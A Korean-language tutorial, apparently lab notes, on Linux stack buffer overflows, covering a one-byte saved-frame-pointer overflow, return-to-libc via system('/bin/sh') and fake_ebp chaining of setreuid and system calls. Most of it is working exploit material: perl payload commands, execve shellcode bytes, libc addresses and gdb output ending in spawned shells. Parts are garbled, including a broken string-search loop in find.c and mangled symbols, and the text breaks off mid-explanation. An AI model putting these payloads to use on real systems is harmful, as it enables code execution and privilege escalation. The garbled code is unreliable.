변경된 ebp 주소를 그대로 넘겨받았다. 자, leave 명령을 실행 시키면 어떤 변화가 일어나는지 보자 (gdb) ni 0x0804833c in main () (gdb) info reg ebp esp ebp 0x40015bd4 0x40015bd4 esp 0xbffffa5c 0xbffffa5c esp가 바뀌었다. leave 가 하는 일은 mov ebp, esp pop ebp ebp 값을 esp 에 옮기고, ebp 를 pop 함으로써, esp 는 +4 증가 한다. 스택 구조를 보면 ebp+4의 위치는 ret 주소다 그리고 마지막으로 ret 명령으로, eip 는 esp 를 참조해서 다음 실행할 주소로 점프 한다. 이에, ebp 값을 1byte 라도 변조 할 수 있다면 ret를 우리가 원하는 주소로 바꿀 수 있다는 걸 보았다. 이제, exploit 프로그램의 구상을 짜보자.쉘코드는 0xbffff9fc~0xbffffafc 사이에 존재 해야 한다. (leave 에 의해 esp 가 +4 되기 때문) 방법은 여러가지다. 스택에 쉘코드를 올려놓고, 그 주소를 buf에 넣거나, argv 에 쉘코드를 올려 놓고 그 주소를 buf에 넣으 면 된다. argv 방법을 사용해보자. 일단 쉘코드의 주소를 알아야 하는데, gdb 로도 확인 할 수 있지만, 간단한 계산법을 적용해 보자. //sev.c// main(int argc, char \*\*argv) { extern \*\*environ; printf("environ[0] =  $p\in$ , environ[0]); } //end// 이 프로그램은 환경변수의 첫번째 주소를 출력해 준다. 식은 environ[0] - argv[2]\_size -  $1(\x0a) = argv[2]$ \_addr 다른 주소도 이와 같은 식으로 구할 수 있다. 구해보자. [sjh21a@work overflow]\$ ./sev  $environ[0] = 0xbffffc5b$ [sjh21a@work overflow]\$ 0xbffffc5b - 24 - 1 = 0xbffffc42 가 나온다. 이제 할일은 buf의 첫 부분에 0xbffffc42 를 넣고, ebp 가 1byte 넘치는 부분에 buf의 시작 주소 -4를 올려 두고, argv[2] 에 24 바이트 크기의 쉘코드를 올려 두면 된다. \* buf의 크기가 여유로울 땐, argv[1] 에 넣고 argv[1] 에서 쉘코드의 주소를 찾으면 된다. 식은 envrion[0] - argv[1] size - 1 + 쉘코드를 제외한 문자열 = argv[1] sc addr (시험은 안해봤다.) buf의 주소는 어떻게 찾을 수 있을까? 이것은 gdb 를 이용하면 금방 찾을 수 있다. (gdb) info reg ebp esp ebp 0xbffffaec 0xbffffaec esp 0xbffffaec 0xbffffaec func 함수가 활성화 되어 있을 때의 esp 값이다. 그 다음 변수를 할당 할 때 esp 값은 감소 된다. 보도록 하자. Breakpoint 2, 0x08048340 in func () (gdb) ni 0x08048343 in func () (gdb) oinfo reg Undefined command: "oinfo". Try "help". (gdb) info reg ebp esp ebp 0xbffffaec 0xbffffaec esp 0xbffffad8 0xbffffad8 (gdb) esp 가 변수를 위해 변경 되었다. 이제 값을 이용해도 되겠으나, gdb 를 사용 할땐 실제 메모리와 +-16 byte 정도의 차이가 있다. 따라서, 0xbffffac8 을 시작 주소로 예상하고 c8 값을 넣어 보도록 하자. [sjh21a@work overflow]\$ ./vul `perl -e 'print "\x42\xfc\xff\xbf","\xc8"x13'` `perl -e 'print "\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x69\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd \x80"'`

B?옴훑훑훑훑훑훑????퓓@sh-2.05b\$ ps PID TTY TIME CMD 1342 pts/0 00:00:00 bash 1420 pts/0 00:00:00 sh 1421 pts/0 00:00:00 ps sh-2.05b\$ 조금 복잡하지만 쉘이 실행 되었다. 더 간단한 방법도 있지만, 여기선 생략 하도록 하자 다음 강좌는 리턴 어드레스에 실제 함수의 주소를 써 넣는 방법이다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  $-$ [0x03. Return To libary (RTL)] $-$ 이 오버플로우 테크닉은 리턴 어드레스에 실제 함수의 주소를 써넣고, 또 그 함수에 맞는 인자를 함께 넣어줌으로써, 쉘을 실행시키는 방법이다. 그리고 다음 섹션에선 여러가지 함수를 실행 시키는 방법도 알아보자. exploit 할 프로그램은 //vul.c// int main(int argc, char \*argv[]) { char buf[12]; strcpy(buf,argv[1]); } //end// 이제 28바이트의 buf 값을 넣어준 후 리턴 어드레스를 쉘을 실행 시킬 수 있는 system 함수로 바꿔주도록 하자. system 함수의 주소는 gdb 디버거를 통해서 찾을 수 있다. [sjh21a@work overflow]\$ gdb -q vul (gdb) b main Breakpoint 1 at 0x804832e (gdb) r Starting program: /home/sjh21a/file/overflow/vul Breakpoint 1, 0x0804832e in main () (gdb) x/x system 0x40063430 <system>: 0x83e58955 (gdb) 테스트한 시스템에서는 system 의 주소가 0x40063430 이다. 이제 ret 영역에 system 주소를 넣어보자. [sjh21a@work overflow]\$ ./vul `perl -e 'print "S"x28, "\x30\x34\x06\x40"'` sh: line 1: 3???? command not found 세그멘테이션 오류 [sjh21a@work overflow]\$ 세그멘테이션 오류가 뜨기 전에, 쉘이 sh: line 1: 3???? command not found 라는 명령을 실행 시켰다. /bin/bash 를 line 1: 3??? 라는 이름으로 링크 시켜서 같은 디렉토리 내에 위치시켜도 되겠지만 좀 더 깔끔하게 함수에 인자를 집어 넣어서 실행 시키는 방법을 생각해 보자. 우리가 실행 시켜야 할 함수와 인자는 system("/bin/bash"); 이다. /bin/bash 는 포인터가 아니라 문자열이어야 한다. 메모리에서 /bin/bash 라는 문자열을 찾는 프로그램을 작성해 보자.```
//find.c//
#include <stdio.h>
#include <stdlib.h>
#define BASE_ADDR 0x40063430
int main()
{
char *ptr=BASE_ADDR;
while(1)
{
       if( (str, "/bin(sh", 7)) == 0)\overline{\mathcal{A}} printf("%p : %s\n",ptr,ptr);
               return 0;
        }
        ptr++;
}
}
//end//
[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
0x4014ed24 에 /bin/sh 라는 문자열이 들어 있다. 찾지 못했다면 BASE_ADDR의 주소를 자신의 system 함수의 주소로 바
꿔보기 바란다.
이제, 함수가 실행 될 때, 인자를 어느 부분에서 참조 하는지 그림을 그려보자.
[func] [ret] [arg1] [arg2] [...]
func 는 함수의 주소, ret 는 func 가 실행 되고 난 후 실행 될 위치, argv1, argv2, ... 는 func 에 들어갈 함수의
인자다.
이제 vul 프로그램을 익스플로잇 할 그림을 그려보자
[buf data 24byte] [sfp 4byte] [ret(system addr)] [garbage] [/bin/sh addr]
이런 모양으로 공격을 한다면, 쉘이 정상적으로 실행 되겠다. 직접 해보도록 하자.
[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x30\x34\x06\x40", "\x41\x41\x41\x41",
"\x24\xed\x14\x40"'`
sh-2.05b$ ps
 PID TTY TIME CMD
  2511 pts/0 00:00:00 bash
  2744 pts/0 00:00:00 vul
  2745 pts/0 00:00:00 sh
  2746 pts/0 00:00:00 ps
sh-2.05b$
깔끔하게 성공 했다. 하지만 문제점이 있다. 7.3 이상에서는 그냥 /bin/bash 를 실행 시켜서는 다른 권한으로의 상승(예를 들
어 uid 0)을 할 수 없다.
권한 상승을 하려면, setreuid 나 setregid 같은 함수가 system 함수보다 우선 호출 되어야 한다.
즉, 한 함수 호출만이 아닌 여러개의 함수를 호출 하는 방법에 대해 살펴 보도록 하자.
fake_ebp 를 통해서 사용 할 수 있다.
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
```
 $-$ [0x04. fake\_ebp] $-$```
이 전 섹션에서 프로그램의 리턴 어드레스를 바꿔서 system 함수 하나만을 호출 해보았다.
하지만, setreuid 와 같은 권한 상승에 대한 함수를 실행 시킬 수 없어서, 조금 아쉽긴 했다.
일단 간단한 테스트 프로그램을 만들어서 익힌 기술을 사용 해 보자. 
그리고 조금 복잡 하더라도, setreuid 를 호출 한 후, system 을 호출 해 보도록 하자.
fake_ebp 라는 기술인데, 위에 0x02 에서 sfp overflow와 같이 sfp 를 속여서, 메모리의 다른 부분을 프로그램의 일부분
처럼
실행 하게 하는 트릭이다. 일단 테스트할 프로그램을 보자.
//test.c//
int func1()
{
printf("Hello\n");
}
int func2()
{
printf("Say yo\n");
}
int func3()
{
printf("sick my eyes\n");
}
int main(int argc, char *argv[])
{
char buf[12];
if(argc != 2){
printf("no args\n");
return -1;
}
strcpy(buf,argv[1]);
}
//end//
func1~3 번 까지의 함수가 있다. main 함수는 이들 함수를 호출 하지 않고, 사용자로 부터 입력을 받아 들이고 있다.
어떻게 하면 func1~3번까지를 "한번에" "모두" 호출 할 수 있을까? 하나씩 따로따로 호출 하는 방법은 이미 배웠을 것 이다.
ebp 를 바꿔서 하면 가능 한데, 그림으로 표현해 보자
[main buf 24 bytes] [fake ebp0] [leave-ret] [no args]
                  [fake ebp1] [func1] [leave-ret] [no args]
                   [fake_ebp2] [func2] [leave-ret] [noargs]
                  [fake ebp3] [func3] [leave-ret] [noargs]
                     ... 
아, 복잡하다. 그림실력이 영 꽝이다. 실제로 테스트 해 보면서 그림을 보면 좀 더 쉽게 이해 할 수 있을 거 같다.
(gdb) x/x func1
0x804835c <func1>: 0x83e58955
(gdb) x/x func2
0x8048374 <func2>: 0x83e58955
```(gdb) x/x func3 0x804838c <func3>: 0x83e58955 (gdb) 0x080483ed <main+73>: leave 0x080483ee <main+74>: ret 각 함수의 주소와 leave-ret 의 주소다. 이제, 간단하게 exploit 해보자. [sjh21a@work overflow]\$ ./test `perl -e 'print "X"x24, "\x3e\xfc\xff\xbf", "\xcb\x83\x04\x08"'` `perl -e 'print "\x50\xff\xff\xbf", "\x5c\x83\x04\x08", "\xcb\x83\x04\x08"'` Hello Say yo Hello 와 say yo 가 실행 되었다. \* 두번째 프레임은 스택에 만들어 넣었다. 첫번째 프레임은 argv 에 넣었다. 주소 구하는 방법은 위쪽에 있다. 직접 해보시길. \* 원리는 리턴 어드레스에 있는 leave-ret 구문으로, 변조 된 ebp 가 스택에 다시 한번 push 되어 다음 프레임으로 넘어가게 된다. 그리곤, fake\_ebp + 4 의 있는 주소를 실행 시킨다. /\* leave: mov ebp, esp pop ebp \*/ 3개 모두 실행 시키는 건 알아서 할 수 있을 것 이다. 이제는 본격적으로, setreuid 와 system 함수를 동시에 호출 해 보자. 그리 큰 문제는 아닌거 같다. 하지만, 우리가 원하는 높은 권한은 setreuid(0,0); 이다. 즉 널문자가 포함되어 있다는 것. 이 문제도 하나하나 풀어나가 보도록 하자. exploit 할 프로그램은 다음과 같다. //vul.c// int main(int argc, char \*argv[]) { char buf[16]; strcpy(buf,argv[1]); printf("%s\n",buf); } //end// 그 후, 사용 할 주소는 아래와 같다. (gdb) x/x setreuid 0x400fdcc0 <setreuid>: 0x83e58955 (gdb) x/x geteuid 0x40011240 <geteuid>: 0x53e58955 (gdb) x/x system 0x40063430 <system>: 0x83e58955 (gdb) 0x08048397 <main+59>: leave 0x08048398 <main+60>: ret [sjh21a@work overflow]\$ ./find 0x4014ed24 : /bin/sh [sjh21a@work overflow]\$ 필요한 주소를 찾은 다음에, 아래와 같은 문자열로 공격을 시도 했다.[sjh21a@work overflow]\$ ./vul `perl -e 'print "X"x24, "\x34\xfc\xff\xbf",  $"\x97\x83\x04\x08"'$  `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40",  $\frac{1}{2}$  \x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` `perl -e 'print  $"\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"$ perl 로 넣은 부분 마다 분석을 해보자. 첫번째, `perl -e 'print 